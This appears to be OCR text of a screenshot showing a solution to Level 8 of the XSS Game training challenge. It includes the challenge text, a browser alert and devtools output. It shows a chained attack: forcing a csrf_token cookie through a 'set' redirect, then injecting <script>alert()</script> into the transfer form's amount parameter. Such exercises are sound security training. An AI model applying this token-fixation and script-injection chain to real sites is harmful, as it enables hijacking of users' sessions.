 用户1
Level 8
www.xssgame.com/d9u16LTxchEi
XSS Game
Level 8
This challenge demonstrates many web security concepts such as CSP, Cross Site
Request Forgery Tokens and Self-XSS.
The goal is again to exploit a vulnerability in the application to make it execute the
JavaScript alert() function. In this case it is important, that the solution URL should
trigger the same result in other browsers too — it's not enough to show an URL
that works on this computer with these specific cookies.
I am vulnerable
URL http://www.xssgame.com/f/d9u16LTxchEi/transfer?name=hello+kitty&amount=<script>alert Go
The amount should be an integer value. In this request the value if this:
Level solved! Click here to finish the game.
Back to the opening page
Open target page in a new tab
www.xssgame.com 显示：
You executed an alert, but the server side validation of your solution
failed. It probably means that your solution requires user interaction,
or is not generic enough to work for a different user. Please try to
make it work without user interaction and generic enough so that it
works for any user.
确定
Performance Memory Application Security Audits
Disable cache Offline No throttling
XHR JS CSS Img Media Font Doc WS Manifest Other
500 ms 600 ms 700 ms 800 ms 900 ms 1000 ms 1100 ms 1200 ms
Status Type Initiator Size Ti... Waterfall
set?name=csrf_token&value=Pass&redirect=transfer%3Fn... 302 text/html js_browser.js:1 505 B 6...
transfer?name=hello+kitty&amount=%3Cscript%3Ealert()... 200 document f/d9u16LTxchEi/set?na... 757 B 5...
js_frame.js 200 script transfer?name=hello+k... (from memo... 0...
3 requests | 1.2 KB transferred
Console What's New
top Filter Info 1 item hidden by filters
encodeURIComponent('transfer?name=hello+kitty&amount=%3Cscript%3Ealert()%3C/script%3E&csrf_token=Pass')
"transfer%3Fname%3Dhello%2Bkitty%26amount%3D%253Cscript%253Ealert()%253C%2Fscript%253E%26csrf_token%3DPass"
solved VM4121 js_frame.js:2